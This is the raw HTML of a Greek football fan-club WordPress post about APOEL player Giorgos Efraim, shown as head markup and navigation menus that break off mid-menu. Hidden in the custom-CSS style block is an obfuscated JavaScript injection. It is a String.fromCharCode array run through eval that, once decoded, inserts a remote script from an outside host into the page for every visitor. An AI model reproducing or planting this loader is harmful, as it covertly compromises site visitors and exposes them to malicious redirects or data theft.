<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/10678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=10678' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Feinai-mono-apoel-efraim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Feinai-mono-apoel-efraim%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Προς το παρόν είναι ΜΟΝΟ ΑΠΟΕΛ!"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Ο Γιώργος Εφραίμ σκόραρε 11τέρματα σε 24 εμφανίσεις και ήταν ο παίκτης που ξεχώρισε σε πολλά παιχνίδια της ομάδας μας. Έβαλε το δικό του σημαντικό λιθαράκι για την κατάκτηση του 4ου συνεχόμενου πρωταθλήματος. Είναι χαρούμενος και ενθουσιασμένος που βρίσκεται στον ΑΠΟΕΛ και νιώθει δικαιωμένος για το 25ο πρωτάθλημα. Διαβάστε τα λεγόμενα του μετά τον αγώνα&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2018/09/APOEL-PALIOMETOXO-scaled.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-10678 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
